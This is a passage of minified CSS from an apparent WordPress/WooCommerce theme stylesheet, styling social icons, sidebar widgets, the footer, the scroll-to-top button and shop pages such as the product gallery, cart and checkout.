a[href*="edge"]{color:#327ec9}.cms-socials.colored > a[class*="vine"],.cms-socials.colored > a[href*="vine"]{color:#16cc91}.cms-socials.colored > a[class*="whatsapp"],.cms-socials.colored > a[href*="whatsapp"]{color:#2fc631}.cms-socials.colored > a[class*="renren"],.cms-socials.colored > a[href*="renren"]{color:#0663b7}.cms-socials.colored > a[class*="windows"],.cms-socials.colored > a[href*="windows"]{color:#07b0f1}.cms-socials.colored > a[class*="modx"],.cms-socials.colored > a[href*="modx"]{color:#7ac343}.cms-socials.bg-colored > a{color:#fff}.cms-socials.bg-colored > a[class*="facebook"],.cms-socials.bg-colored > a[href*="facebook"]{background-color:#3b5999}.cms-socials.bg-colored > a[class*="google"],.cms-socials.bg-colored > a[href*="google"]{background-color:#dd4b39}.cms-socials.bg-colored > a[class*="twitter"],.cms-socials.bg-colored > a[href*="twitter"]{background-color:#55acee}.cms-socials.bg-colored > a[class*="youtube"],.cms-socials.bg-colored > a[href*="youtube"]{background-color:#df2926}.cms-socials.bg-colored > a[class*="rss"],.cms-socials.bg-colored > a[href*="rss"]{background-color:#ffa500}.cms-socials.bg-colored > a[class*="skype"],.cms-socials.bg-colored > a[href*="skype"]{background-color:#0ebaee}.cms-socials.bg-colored > a[class*="yahoo"],.cms-socials.bg-colored > a[href*="yahoo"]{background-color:#690a7b}.cms-socials.bg-colored > a[class*="dribbble"],.cms-socials.bg-colored > a[href*="dribbble"]{background-color:#ff70b7}.cms-socials.bg-colored > a[class*="flickr"],.cms-socials.bg-colored > a[href*="flickr"]{background-color:#ff0084}.cms-socials.bg-colored > a[class*="linkedin"],.cms-socials.bg-colored > a[href*="linkedin"]{background-color:#087ec0}.cms-socials.bg-colored > a[class*="vimeo"],.cms-socials.bg-colored > a[href*="vimeo"]{background-color:#27bcf1}.cms-socials.bg-colored > a[class*="pinterest"],.cms-socials.bg-colored > a[href*="pinterest"]{background-color:#ca1f27}.cms-socials.bg-colored > a[class*="github"],.cms-socials.bg-colored > a[href*="github"]{background-color:#3f91cb}.cms-socials.bg-colored > a[class*="instagram"],.cms-socials.bg-colored > a[href*="instagram"]{background-color:#0092ff}.cms-socials.bg-colored > a[class*="tumblr"],.cms-socials.bg-colored > a[href*="tumblr"]{background-color:#426d9b}.cms-socials.bg-colored > a[class*="behance"],.cms-socials.bg-colored > a[href*="behance"]{background-color:#1879fd}.cms-socials.bg-colored > a[class*="stumbleupon"],.cms-socials.bg-colored > a[href*="stumbleupon"]{background-color:#eb4924}.cms-socials.bg-colored > a[class*="dropbox"],.cms-socials.bg-colored > a[href*="dropbox"]{background-color:#17a3eb}.cms-socials.bg-colored > a[class*="soundcloud"],.cms-socials.bg-colored > a[href*="soundcloud"]{background-color:#ff7e30}.cms-socials.bg-colored > a[class*="lastfm"],.cms-socials.bg-colored > a[href*="lastfm"]{background-color:#d6063e}.cms-socials.bg-colored > a[class*="deviantart"],.cms-socials.bg-colored > a[href*="deviantart"]{background-color:#6a8a7b}.cms-socials.bg-colored > a[class*="digg"],.cms-socials.bg-colored > a[href*="digg"]{background-color:#75788d}.cms-socials.bg-colored > a[class*="xing"],.cms-socials.bg-colored > a[href*="xing"]{background-color:#1a8e8c}.cms-socials.bg-colored > a[class*="sharethis"],.cms-socials.bg-colored > a[href*="sharethis"]{background-color:#25a774}.cms-socials.bg-colored > a[class*="wordpress"],.cms-socials.bg-colored > a[href*="wordpress"]{background-color:#2187b5}.cms-socials.bg-colored > a[class*="delicious"],.cms-socials.bg-colored > a[href*="delicious"]{background-color:#ff9233}.cms-socials.bg-colored > a[class*="reddit"],.cms-socials.bg-colored > a[href*="reddit"]{background-color:#377bda}.cms-socials.bg-colored > a[class*="apple"],.cms-socials.bg-colored > a[href*="apple"]{background-color:#3dd0f5}.cms-socials.bg-colored > a[class*="vk"],.cms-socials.bg-colored > a[href*="vk"]{background-color:#4778ac}.cms-socials.bg-colored > a[class*="android"],.cms-socials.bg-colored > a[href*="android"]{background-color:#a3c537}.cms-socials.bg-colored > a[class*="amazon"],.cms-socials.bg-colored > a[href*="amazon"]{background-color:#fc9a06}.cms-socials.bg-colored > a[class*="edge"],.cms-socials.bg-colored > a[href*="edge"]{background-color:#327ec9}.cms-socials.bg-colored > a[class*="vine"],.cms-socials.bg-colored > a[href*="vine"]{background-color:#16cc91}.cms-socials.bg-colored > a[class*="whatsapp"],.cms-socials.bg-colored > a[href*="whatsapp"]{background-color:#2fc631}.cms-socials.bg-colored > a[class*="renren"],.cms-socials.bg-colored > a[href*="renren"]{background-color:#0663b7}.cms-socials.bg-colored > a[class*="windows"],.cms-socials.bg-colored > a[href*="windows"]{background-color:#07b0f1}.cms-socials.bg-colored > a[class*="modx"],.cms-socials.bg-colored > a[href*="modx"]{background-color:#7ac343}.cms-social-layout-1 > a{padding:5px;line-height:1}.cms-social-layout-2 > a{flex:0 0 40px;color:var(--color-accent);border:1px solid var(--color-accent);padding:5px}.cms-social-layout-2 > a:hover{color:#fff;background:var(--color-accent)}.cms-social-layout-3 > a{width:40px;height:40px;display:block;border:2px solid rgba(234, 234, 234, 1);padding:8px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-social-layout-3 > a:hover{border-color:var(--color-accent);-webkit-transform:translateY(-3px);-khtml-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}.cms-social-layout-3 > a > i{width:20px;height:20px;line-height:20px;display:block;margin:auto;background-color:var(--color-accent);color:#fff;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:relative;font-size:12px}.cms-social-layout-3 > a > i:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-social-layout-4 > a{min-width:50px;line-height:50px;background-color:var(--color-304377);color:#fff !important;font-size:17px;-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px}[dir="rtl"] .cms-social-layout-4 > a{-webkit-border-radius:8px 8px 8px 0;-khtml-border-radius:8px 8px 8px 0;-moz-border-radius:8px 8px 8px 0;-ms-border-radius:8px 8px 8px 0;-o-border-radius:8px 8px 8px 0;border-radius:8px 8px 8px 0}.cms-social-layout-4 > a:hover{background-color:var(--color-accent);-webkit-transform:translateY(-5px);-khtml-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.cms-social-layout-5{background-color:var(--color-primary);overflow:hidden;-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px;display:flex;flex-wrap:wrap;align-items:center}.cms-social-layout-5 > a{flex:0 0 51px;width:51px;max-width:51px;line-height:51px;color:#fff;text-align:center;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-social-layout-5 > a:hover{color:var(--color-accent);-webkit-transform:translateY(-5px);-khtml-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.cms-social-layout-5 > .seperator{flex:0 0 2px;width:2px;max-width:2px;height:21px;background-color:rgba(255, 255, 255, 0.15)}.cms-social-layout-6 > a{min-width:53px;height:40px;line-height:46px;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-social-layout-6 > a:hover{-webkit-transform:translateY(-5px);-khtml-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.widget_cms_quickcontact_widget .cms-wg-icon{max-width:48px;margin-bottom:25px}.widget_cms_quickcontact_widget .cms-contact-text{font-size:14px}.widget_cms_quickcontact_widget .cms-contact-text2{padding-top:12px}.widget_cms_quickcontact_widget .cms-contact-button{font-size:24px}.widget_cms_quickcontact_widget .cms-contact-button span{font-size:20px;margin-right:10px}.widget_cms_quickcontact_widget .cms-contact-button2{padding-top:15px;color:var(--color-accent)}.widget_cms_quickcontact_widget .cms-contact-button2 a{font-weight:700;color:var(--color-accent)}.widget_cms_quickcontact_widget .cms-contact-button2 a:before{content:'';display:inline-block;width:12px;height:2px;background-color:var(--color-accent);vertical-align:middle;margin-right:10px}[dir="rtl"] .widget_cms_quickcontact_widget .cms-contact-button2 a:before{margin-left:10px}.widget_cms_quickcontact_widget.layout-1{color:#fff;padding-top:60px;padding-bottom:60px}.widget_cms_quickcontact_widget.layout-1 .cms-wg-bg:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:var(--color-accent);filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.widget_cms_quickcontact_widget.layout-1 .cms-wg-icon img{filter:brightness(0) invert(1)}.widget_cms_quickcontact_widget.layout-1 .cms-widget-title{color:inherit}.widget_cms_quickcontact_widget.layout-1 .cms-contact-text{margin-top:-7px}.widget_cms_quickcontact_widget.layout-1 .cms-contact-button{padding-top:23px}.widget_cms_quickcontact_widget.layout-1 .cms-contact-button span{width:42px;height:42px;line-height:42px;text-align:center;background:var(--color-1aadcd);color:#fff;-webkit-border-radius:6px 6px 0 6px;-khtml-border-radius:6px 6px 0 6px;-moz-border-radius:6px 6px 0 6px;-ms-border-radius:6px 6px 0 6px;-o-border-radius:6px 6px 0 6px;border-radius:6px 6px 0 6px}[dir="rtl"] .widget_cms_quickcontact_widget.layout-1 .cms-contact-button span{-webkit-border-radius:6px 6px 6px 0;-khtml-border-radius:6px 6px 6px 0;-moz-border-radius:6px 6px 6px 0;-ms-border-radius:6px 6px 6px 0;-o-border-radius:6px 6px 6px 0;border-radius:6px 6px 6px 0;margin-right:0;margin-left:10px}.widget_cms_quickcontact_widget.layout-1 .cms-contact-button a{color:#fff}.widget_cms_quickcontact_widget.layout-2 .cms-contact-button{padding-top:13px;color:var(--color-accent)}.widget_cms_quickcontact_widget.layout-2 .cms-contact-button a{color:var(--color-accent)}.widget_cms_quickcontact_widget.layout-2 .cms-contact-button a:hover{color:#fff}.widget_cms_quickcontact_widget.layout-2 .cms-contact-text2{color:var(--body-font-color)}.sidebar-sticky{position:-webkit-sticky;position:sticky;top:30px}.admin-bar .sidebar-sticky{top:60px}.header-sticky .sidebar-sticky{top:110px}.admin-bar.header-sticky .sidebar-sticky{top:140px}.cms-sidebar-area-inner > .cms-widget{margin-bottom:40px;background-color:#f4f4f4;padding:40px;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}@media (min-width:992px){.cms-sidebar-area-inner > .cms-widget{padding:40px}}.cms-sidebar-area-inner > .cms-widget:last-child{margin-bottom:0}.cms-sidebar-area-inner > .cms-widget:after{content:'';display:block;height:3px;background:var(--color-accent);position:absolute;left:40px;right:40px;bottom:0}.cms-sidebar-area-inner > .cms-widget .cms-widget-title{margin-top:-8px}@media (max-width:991px){.cms-sidebar-area-inner{margin-top:50px}}.cms-sidebar-area-bottom{padding-top:50px}.cms-sidebar-area-bottom .cms-sidebar-area-inner{-moz-column-gap:30px;-webkit-column-gap:30px;column-gap:30px;-moz-column-count:1;-webkit-column-count:1;column-count:1}@media (min-width:992px){.cms-sidebar-area-bottom .cms-sidebar-area-inner{-moz-column-count:2;-webkit-column-count:2;column-count:2}}@media (min-width:1200px){.cms-sidebar-area-bottom .cms-sidebar-area-inner{-moz-column-count:3;-webkit-column-count:3;column-count:3}}.cms-sidebar-area-bottom .cms-sidebar-area-inner > .cms-widget{display:inline-block;width:100%}.cms-sidebar-shop .cms-sidebar-area-inner > .cms-widget{padding:0;background-color:transparent;-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border-radius:0 !important}.cms-sidebar-shop .cms-sidebar-area-inner > .cms-widget:after{display:none}#cms-footer.cms-footer-fixed{position:fixed;left:0;right:0;bottom:0;z-index:-1}@media (min-width:1600px){#cms-footer:after{content:'';border-left:1px solid #353535;position:absolute;top:0;bottom:0;right:109px}[dir="rtl"] #cms-footer:after{right:auto;left:109px}}.cms-footer-bottom{padding:15px 0}.cms-scroll-top{height:103px;width:110px;background:var(--color-accent);color:#fff;border:none;position:fixed;right:0;bottom:-55px;font-size:18px;line-height:110px;font-weight:bold;text-transform:uppercase;outline:none;cursor:pointer;text-align:center;z-index:999;visibility:hidden;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);-khtml-box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);-ms-box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);-o-box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);box-shadow:5px 0 5px rgba(0, 0, 0, 0.1);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.cms-scroll-top:hover,.cms-scroll-top:focus,.cms-scroll-top:active{color:#fff;background:var(--color-primary)}.cms-scroll-top.on{bottom:0;visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-scroll-top .cms-scroll-top-arrow{display:block;width:100%;position:relative;-webkit-animation:vibrate 2s linear 0s infinite;-khtml-animation:vibrate 2s linear 0s infinite;-moz-animation:vibrate 2s linear 0s infinite;-ms-animation:vibrate 2s linear 0s infinite;-o-animation:vibrate 2s linear 0s infinite;animation:vibrate 2s linear 0s infinite}[dir="rtl"] .cms-scroll-top{right:auto;left:0}@media (max-width:1400px){.cms-scroll-top{height:40px;width:40px;line-height:40px}}#cms-footer.scroll-off:after{display:none}p.demo_store,.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#007bff;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);display:none}p.demo_store a,.woocommerce-store-notice a{color:#fff;text-decoration:underline}.loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-0.5em;margin-top:-0.5em;content:'';animation:spin 1s ease-in-out infinite;background:url('../images/icons/loader.svg') center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0, 0, 0, 0.75)}.woocommerce{}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-0.5em;margin-top:-0.5em;content:'';animation:spin 1s ease-in-out infinite;background:url('../images/icons/loader.svg') center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0, 0, 0, 0.75)}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product div.images{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:0.5em;right:0.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:0.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce td.product-name dl.variation,.woocommerce td.product-name .wc-item-meta{list-style:none outside;font-size:80%}.woocommerce td.product-name dl.variation dt,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta .wc-item-meta-label{float:left;clear:both;margin-right:0.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name .wc-item-meta dd{margin:0;display:inline-block}.woocommerce td.product-name dl.variation p,.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name dl.variation:last-child,.woocommerce td.product-name .wc-item-meta:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:0.83em}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid label{color:#dc3545}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#dc3545}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#23923d}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid var(--border-main-color);background:var(--border-main-color);padding:20px;margin:30px 0}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 0.5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px 0.4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce ul.order_details{content:"";display:table;margin:0 0 3em;list-style:none}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #545b62;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:bold}.woocommerce .woocommerce-order-downloads,.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details{margin-bottom:2em}.woocommerce .woocommerce-order-downloads *:last-child,.woocommerce .woocommerce-customer-details *:last-child,.woocommerce .woocommerce-order-details *:last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0, 0, 0, 0.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:"cms-solatec";content:"\71";text-transform:none !important;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:"cms-solatec";content:"\71";text-transform:none !important;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:"cms-solatec";content:"\71";text-transform:none !important;color:#dc3545;vertical-align:inherit;margin-right:0.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount .price_label{display:inline-block;font-size:14px}.woocommerce .widget_price_filter .price_slider_amount button{background:none;color:var(--color-primary);font-weight:700;padding:0;margin:0;float:right;border:none;font-size:14px;line-height:normal}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:start}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:10px;height:10px;background-color:var(--color-accent);border-radius:50%;cursor:ew-resize;outline:none;top:-3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle + .ui-slider-handle{margin-left:-10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;border-radius:5px;background-color:var(--color-accent)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{content:'';position:absolute;top:1px;left:0;right:0;height:2px;background-color:#e5e8ed}.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:0px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:0px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{content:"";display:table;padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:"cms-solatec";content:"\71";text-transform:none !important;color:#dc3545}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce-no-js form.woocommerce-form-login,.woocommerce-no-js form.woocommerce-form-coupon{display:block !important}.woocommerce-no-js .woocommerce-form-login-toggle,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .showcoupon{display:none !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:25px;margin:0 0 40px;position:relative;background-color:#e4f2e2;border-top:0px solid var(--accent-color);list-style:none outside;width:100%;word-wrap:break-word;font-size:19px;font-weight:600;color:var(--color-primary);-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px;display:flex;flex-wrap:wrap;align-items:center}.woocommerce-message::before,.woocommerce-error::before,.woocommerce-info::before{font-family:"cms-solatec";content:'\71';text-transform:none !important;width:20px;max-width:20px;flex:0 0 auto;margin-right:10px}[dir="rtl"] .woocommerce-message::before,[dir="rtl"] .woocommerce-error::before,[dir="rtl"] .woocommerce-info::before{margin-right:0;margin-left:10px}.woocommerce-message .cms-added-to-cart-msg,.woocommerce-error .cms-added-to-cart-msg,.woocommerce-info .cms-added-to-cart-msg{flex-basis:0;flex-grow:1;max-width:100%}@media (max-width:991px){.woocommerce-message .cms-added-to-cart-msg,.woocommerce-error .cms-added-to-cart-msg,.woocommerce-info .cms-added-to-cart-msg{flex:0 0 100%;width:100%;margin-bottom:25px}}.woocommerce-message .btn,.woocommerce-error .btn,.woocommerce-info .btn{min-width:180px;text-align:center;flex:0 0 auto;max-width:100%}.woocommerce-message li,.woocommerce-error li,.woocommerce-info li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important;flex:0 0 100%;width:100%;font-weight:400}ul.cart_list,ul.product_list_widget{list-style:none outside;padding:0;margin:-15px 0}ul.cart_list li,ul.product_list_widget li{padding:15px 0;position:relative;display:block;clear:both;overflow:hidden;font-weight:600}ul.cart_list li a,ul.product_list_widget li a{display:block;font-size:16px}ul.cart_list li .quantity,ul.product_list_widget li .quantity,ul.cart_list li .amount,ul.product_list_widget li .amount{font-size:15px;color:var(--color-accent)}ul.cart_list li img,ul.product_list_widget li img{float:left;margin-right:20px;width:60px;height:60px;-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px}ul.cart_list li dl,ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0, 0, 0, 0.1);content:"";display:table}ul.cart_list li dl dt,ul.product_list_widget li dl dt,ul.cart_list li dl dd,ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.cart_list li dl dt,ul.product_list_widget li dl dt{font-weight:700;padding:0 0 0.25em;margin:0 4px 0 0;clear:left}ul.cart_list li dl dd,ul.product_list_widget li dl dd{padding:0 0 0.25em}ul.cart_list li dl dd p:last-child,ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{font-family:"cms-solatec";content:'\71';text-transform:none !important;color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{font-family:"cms-solatec";content:'\71';text-transform:none !important;color:#b81c23}.woocommerce-account .addresses .title h3{display:inline-block;margin:0;padding-right:20px}[dir="rtl"] .woocommerce-account .addresses .title h3{padding-right:0;padding-left:20px}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li .count{float:right}.checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.checkout .col-2 .notes{clear:left}.checkout .col-2 .form-row-first{clear:left}.checkout .create-account small{font-size:11px;color:#767676;font-weight:normal}.checkout div.shipping-address{padding:0;clear:left;width:100%}.checkout .shipping_address{clear:both}form .form-row label{flex:0 0 100%;display:block}form .form-row label.checkbox{flex:0 0 auto;display:inline}form .password-input{position:relative}form .show-password-input{position:absolute;right:0.7em;top:0.7em;cursor:pointer}.woocommerce-oembed{position:relative}@media (max-width:991px){table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr{display:block}table.shop_table_responsive tr td{display:block;text-align:right !important;border-right:1px solid #ddd}table.shop_table_responsive tr td.order-actions{text-align:left !important}table.shop_table_responsive tr td::before{content:attr(data-title) ': ';font-weight:700;float:left}table.shop_table_responsive tr td.product-remove::before,table.shop_table_responsive tr td.actions::before{display:none}table.shop_table_responsive tr td.actions{display:table}table.shop_table_responsive tr:nth-child( 2n) td{background-color:rgba(0, 0, 0, 0.025)}table.cart .product-thumbnail{display:none}}.woocommerce-notices-wrapper{margin-bottom:30px}.woocommerce-notices-wrapper:empty{display:none}.col2-set{display:flex;flex-wrap:wrap;margin:-15px}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;padding:15px}@media (min-width:769px){.col2-set .col-1,.col2-set .col-2{flex:0 0 50%;max-width:50%}}.price{font-size:20px;color:var(--primary-color)}.price del{text-decoration:line-through !important;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}del{text-decoration:line-through !important;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5;color:var(--color-accent)}@media (min-width:1200px){.woocommerce-tabs{width:83.333%;margin-left:auto;margin-right:auto}}.wc-tabs{list-style:none;margin:57px 0 0;padding:0;display:flex;flex-wrap:wrap;position:relative}.wc-tabs:after{content:'';position:absolute;left:15px;right:15px;bottom:0;height:2px;background:var(--border-color)}.wc-tabs li{flex:0 0 auto;width:auto;max-width:100%;color:var(--primary-color);font-size:16px;padding:0 15px;position:relative;z-index:1}.wc-tabs li:first-child{padding-left:0}.wc-tabs li:last-child{padding-right:0}.wc-tabs li a{display:block;padding:13px 0;font-weight:700;color:inherit;border-bottom:2px solid var(--border-color)}.wc-tabs li:hover a,.wc-tabs li.active a{color:var(--color-accent);border-color:var(--color-accent)}.wc-tab{padding-top:20px}.woocommerce .woocommerce-result-count,.woocommerce 